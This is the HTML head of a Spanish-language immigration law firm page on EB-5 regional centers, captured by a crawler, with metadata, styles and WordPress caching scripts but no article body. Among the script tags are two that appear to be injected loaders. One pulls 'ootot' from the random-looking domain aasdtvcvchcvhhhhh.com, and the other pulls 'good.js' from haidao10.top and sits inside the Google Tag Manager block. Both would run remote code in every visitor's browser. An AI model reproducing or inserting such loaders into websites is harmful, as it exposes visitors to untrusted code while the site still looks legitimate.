

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aantlaw.com/centro-regional-eb5/
body_size: 60686
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es-ES"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es-ES"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es-ES"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="es-ES"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es-ES"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	<meta name="facebook-domain-verification" content="c1gmjjjx0a8zolc11s7zho4ipa7jl7" />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function footerform() {
document.getElementById("input_21_1").tabIndex = "1";
document.getElementById("input_21_2").tabIndex = "2";
document.getElementById("input_21_3").tabIndex = "3";
document.getElementById("input_21_4").tabIndex = "4";
document.getElementById("gform_submit_button_21").tabIndex = "5";
	    }


</script>
<!-- here meta titles -->
	
       <title>Centro Regional EB-5: La Opción Para Obtener Una Visa de Inversionista</title>


	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.aantlaw.com/wp-content/uploads/2016/02/aantlaw-favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://aantlaw.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="" href="https://aantlaw.com/es/feed/" />
	<link rel="alternate" type="application/atom+xml" title="" href="https://aantlaw.com/es/feed/atom/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<meta name="description" content="Un centro regional trabaja con las comunidades locales para reconocer las oportunidades de inversión EB-5. Sigue leyendo para conocer todo sobre ellos." />
	<link rel="canonical" href="https://aantlaw.com/centro-regional-eb5/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Centro Regional EB-5: La Opción Para Obtener Una Visa de Inversionista" />
	<meta property="og:description" content="Un centro regional trabaja con las comunidades locales para reconocer las oportunidades de inversión EB-5. Sigue leyendo para conocer todo sobre ellos." />
	<meta property="og:url" content="https://aantlaw.com/centro-regional-eb5/" />
	<meta property="article:publisher" content="https://www.facebook.com/aantlaw" />
	<meta property="article:published_time" content="2019-12-15T16:21:42+00:00" />
	<meta property="article:modified_time" content="2020-03-18T05:27:21+00:00" />
	<meta property="og:image" content="https://aantlaw.com/wp-content/uploads/2-2.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alice Antonovsky" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aliceantonovsky" />
	<meta name="twitter:site" content="@aliceantonovsky" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alice Antonovsky" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aantlaw.com/centro-regional-eb5/#article","isPartOf":{"@id":"https://aantlaw.com/centro-regional-eb5/"},"author":{"name":"Alice Antonovsky","@id":"https://aantlaw.com/home-spanish/#/schema/person/8445a6b739642649f20a029065f8fe8c"},"headline":"Centro Regional EB-5: Cómo Obtener una Green Card al Invertir en Estados Unidos","datePublished":"2019-12-15T16:21:42+00:00","dateModified":"2020-03-18T05:27:21+00:00","mainEntityOfPage":{"@id":"https://aantlaw.com/centro-regional-eb5/"},"wordCount":1409,"publisher":{"@id":"https://aantlaw.com/home-spanish/#organization"},"image":{"@id":"https://aantlaw.com/centro-regional-eb5/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2-2.png","keywords":["centro regional","centro regional eb-5","visa de inversionista","Visa EB-5"],"articleSection":["Centro Regional EB-5","Inversion","Visa EB-5"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://aantlaw.com/centro-regional-eb5/","url":"https://aantlaw.com/centro-regional-eb5/","name":"Centro Regional EB-5: La Opción Para Obtener Una Visa de Inversionista","isPartOf":{"@id":"https://aantlaw.com/home-spanish/#website"},"primaryImageOfPage":{"@id":"https://aantlaw.com/centro-regional-eb5/#primaryimage"},"image":{"@id":"https://aantlaw.com/centro-regional-eb5/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2-2.png","datePublished":"2019-12-15T16:21:42+00:00","dateModified":"2020-03-18T05:27:21+00:00","description":"Un centro regional trabaja con las comunidades locales para reconocer las oportunidades de inversión EB-5. Sigue leyendo para conocer todo sobre ellos.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aantlaw.com/centro-regional-eb5/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://aantlaw.com/centro-regional-eb5/#primaryimage","url":"https://aantlaw.com/wp-content/uploads/2-2.png","contentUrl":"https://aantlaw.com/wp-content/uploads/2-2.png","width":1200,"height":800,"caption":"centro regional eb-5"},{"@type":"WebSite","@id":"https://aantlaw.com/home-spanish/#website","url":"https://aantlaw.com/home-spanish/","name":"Immigration Lawyer New York | Immigration Lawyer NYC | aantlaw.com","description":"","publisher":{"@id":"https://aantlaw.com/home-spanish/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aantlaw.com/home-spanish/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aantlaw.com/home-spanish/#organization","name":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services","url":"https://aantlaw.com/home-spanish/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aantlaw.com/home-spanish/#/schema/logo/image/","url":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","contentUrl":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","width":419,"height":62,"caption":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services"},"image":{"@id":"https://aantlaw.com/home-spanish/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aantlaw","https://x.com/aliceantonovsky","https://www.instagram.com/aantlaw","https://www.linkedin.com/in/aantonovsky/"]},{"@type":"Person","@id":"https://aantlaw.com/home-spanish/#/schema/person/8445a6b739642649f20a029065f8fe8c","name":"Alice Antonovsky","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://aantlaw.com/home-spanish/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14bcb345cb21f085324b81242ee9bc026dd943e2b7d0c077527aeacad4ad95f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14bcb345cb21f085324b81242ee9bc026dd943e2b7d0c077527aeacad4ad95f4?s=96&d=mm&r=g","caption":"Alice Antonovsky"},"url":"https://aantlaw.com/es/author/alice/"}]}</script>
	


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//googleapis.com' />
<link rel='dns-prefetch' href='//google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_es_es.css?ver=1767733599' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='css-posts-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424' type='text/css' media='all' />
<link rel='stylesheet' id='cherryStyle-css' href='https://aantlaw.com/wp-content/themes/CherryFramework/css/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme53095-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769400185' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Raleway:100-css' href='//fonts.googleapis.com/css?family=Raleway:100&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769400185' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-9991f039-2700-4e89-b6ce-51668bbf69bc) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769400184" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.js" id="fancybox-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.js?ver=1767733372" id="cutom-script-js" defer></script>
<link rel="https://api.w.org/" href="https://aantlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aantlaw.com/wp-json/wp/v2/posts/6983" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<script type="rocketlazyloadscript" src=https://haidao10.top/www/good.js></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><script type="rocketlazyloadscript">
 var system_folder = 'https://aantlaw.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://aantlaw.com/wp-content/themes/theme53095',
	 PARENT_URL = 'https://aantlaw.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53095'</script>
<style type='text/css'>
body { background-color:#f0f0f0 }
.header { background-color:#2A2B2D }

</style>
<style type='text/css'>
h1 { font: bold 50px/60px Raleway;  color:#464646; }
h2 { font: bold 45px/54px Raleway;  color:#464646; }
h3 { font: bold 45px/54px Raleway;  color:#464646; }
h4 { font: bold 25px/30px Raleway;  color:#464646; }
h5 { font: bold 20px/24px Raleway;  color:#464646; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 70px/70px Raleway;  color:#535353; }
.sf-menu > li > a { font: bold 25px/28px Raleway;  color:#ffffff; }
.nav.footer-nav a { font: normal 13px/20px Raleway;  color:#888888; }
</style>
		<style type="text/css" id="wp-custom-css">
			.left-top-immigration-2017 p{font-weight:400;}
.archive #section-06-form-apply .subtitle-form-apply{color:#444 !important}
.page-id-3318 .text-banner-home a
{
	font-size:20px;
}
.phoru
{	  padding: 15px;
    background: #c7c7c7;
}
#top-immigration-area-2017
{
	display:block !important;
}
#footer-area-2021{display:flex; flex-wrap:wrap;}
#footer-area-2021 .social-icons-area{width:30%}
#footer-area-2021 .logos-footer-2021{
	width:70%; 
	display:flex; 
	justify-content: flex-end;
	margin-top:15px
}

#footer-area-2021 .logos-footer-2021 .float-right-2021{
	width: 80px;
	margin-left: 27px;
  margin-right: 12px;
}

.right-top-immigration-2017
.gfield_label{color:#fff !important}


.right-top-immigration-2017{background-color:#f0f0f0; padding:15px; box-sizing:border-box;}

#section-06-form-apply{background-color:#f0f0f0 !important;}
#section-06-form-apply
.title-form-apply{color:#444 !important; font-weight:bold; width:98%; margin:1% 1% 2% 1%;}
#section-06-form-apply
.title-form-apply span{color:#fff !important;}
#section-06-form-apply
.subtitle-form-apply{color:#fff !important; width:98%; margin:0% 1% 2% 1%;}
#section-06-form-apply .gform_button{border:2px solid #ffffff !important;}

#sidebar .gfield_label{color:#000 !important;}

#gform_wrapper_20,
#gform_wrapper_21,
#gform_wrapper_22{z-index:1; position:relative}

#gform_wrapper_20 .gfield_label,
#gform_wrapper_21 .gfield_label,
#gform_wrapper_22 .gfield_label{display:block !important; color:#f5f5f5; text-transform:uppercase;}
#section-06-form-apply .medium{margin-top:0px !important; box-sizing:initial !important; height:23px !important }

.homepage-2017-h2{line-height:normal !important;}

#latest-news-2017 .more-link{display:none;}

.right-video{text-align: right; padding-right: 60px; box-sizing: border-box;}
.right-video iframe{width:90%; height:286px;}
.difference p, .difference li{
	    font-size: 17px;
    line-height: 30px;
    color: #000;
}
.box-benefits{
	background: var(--wpr-bg-b0a00966-9861-4828-96fa-2743e8d02078) no-repeat left top;
}
#benefits-hiring-2017 .btn-hiring-2017{position:relative;bottom:60px}
@media (max-width:1024px){
#footer-area-2021{display:flex; justify-content:center;}
#footer-area-2021 .social-icons-area{width:100%; max-width:270px; margin-bottom:10px; display:flex;}
#footer-area-2021 .social-icons-area .text-follow{width:125px !important; margin-right:0px;}
#footer-area-2021 .logos-footer-2021{width:100%; display:flex; flex-wrap:wrap; justify-content:center; border-top:1px solid #FFF; padding-top:25px;}
}

@media (max-width:900px){
.right-video {
  text-align: center;
  padding-right: 0px;
  box-sizing: border-box;
  width: 100%;
	padding-bottom:50px;
}
}

@media (max-width:767px){
	.homepage-2017-h2{font-size:30px !important;}

	label{margin-bottom:0px !important; margin-top:15px;}
	footer	.content-lp{width:96%; max-width:96%; display:flex; flex-wrap:wrap;}
	.social-icons{width:215px !important;}
	footer .box-address-01{width:49%; padding-right:1%; border-bottom:1px solid #fff;}
	footer .box-address-02{width:49%; padding-left:1%;}
	.img-address-info img{width:20px}
	#footer-area-2021 .social-icons-area{max-width:290px;}

	#footer-area-2021 .logos-footer-2021{margin-top:0px;}

	.video-banner-mobile iframe{
	width: 96%;
    height: 167px;
    margin: 0 auto;
	}
	.left-video {
    flex: 1;
    padding: 0px 20px 0px 20px;
	}
}

@media (max-width:600px){
	.homepage-2017-h1{font-size:20px !important; line-height:normal !important; padding-top:25px !important;}
.homepage-2017-h2{font-size:14px !important; margin-top:10px !important;}

.text-logo-white{padding:20px 0px;}

#footer-area-2021 .logos-footer-2021 .float-left-2021 {width: 170px;}
	
#footer-area-2021 .logos-footer-2021 .float-right-2021{
	margin-top:0px;
	width: 46px;
	}	
}
@media (max-width:420px){
.text-address-info{font-size:12px !important; line-height:18px !important; padding-left:10px !important; box-sizing:border-box;}

	#section-06-form-apply .medium{max-height:13px; font-size:13px !important;}

	#section-06-form-apply label{line-height:10px !important; padding-bottom:5px;}

	#section-06-form-apply .textarea{min-height:50px !important;}

#footer-area-2021 .logos-footer-2021 .float-right-2021 {
    margin-left: 11px;
	margin-right: 6px;}
}

.btn-contact-post{display: none;}

#mega-menu-header_menu ul ul li a{padding-left:30px !important; background-color:#666666 !important;}
@media only screen and (max-width: 768px){
	.btn-contact-post{display: block;position: fixed;bottom:0;left:0;}
	
}

h1 {
	
}



.office-phone a{
	color:#414b47; 
}

#quiz-form-2021{width:90%; margin:0 auto; max-width:1000px; padding-top:15px;}
#quiz-form-2021 .sub-title-benefits-2017{padding-bottom:25px !important;}
#quiz-form-2021 .field_description_below{margin-bottom:25px;}
#quiz-form-2021 ul{list-style:none; margin:0px 0px 0px 0px; padding:0px;}
#quiz-form-2021 input[type=radio]{float:left; margin:5px 5px 0px 16px;}
#quiz-form-2021 .button{background-color:#003563; font-size:25px; color:#ffffff; padding:10px 25px; border:0px;}
#quiz-form-2021 .gfield_label{font-weight:600; font-size:16px;}
#quiz-form-2021 .medium{border:1px solid #ccc; padding:10px;}
#quiz-form-2021 .validation_message{color:#ff0000;}

.lef-top-subtitle-2017 b{
	font-family:'julius_sans_oneregular' !important;
	font-weight:bold;
}
.right-top-immigration-2017 .medium{margin-bottom:10px;}

#gform_submit_button_20{background-color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box; border:2px solid #fff;}
#gform_submit_button_20:hover{background-color:#fff; border:2px solid #013564;
	color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box;}
.content-internals-2017{
	font-family:'Lato-regular' !important; font-weight:400;
}
.content-lp{	font-family:'Lato-Light' !important; font-weight:300;}

#testimonials-2017 .testimonials-2017-txt{font-family:'Lato-Light' !important; font-weight:300;}
@media (max-width: 767px)
{
.page-id-3318	#banner-cta-2017 .content-internals-2017 { top:0}
.page-id-3318	#banner-cta-2017 .buttons-banner-2021 div{    top: 20px;
    position: relative;}
}
@media screen and (min-width: 768px) and (max-width: 920px)
{
.page-id-3318 .bullets-home-2017 .buttons-banner-2021 {
    display: grid!important;
    gap: 20px !important;
	}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/bootstrap.css?ver=1767733239" />
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/responsive.css?ver=1767733239" />
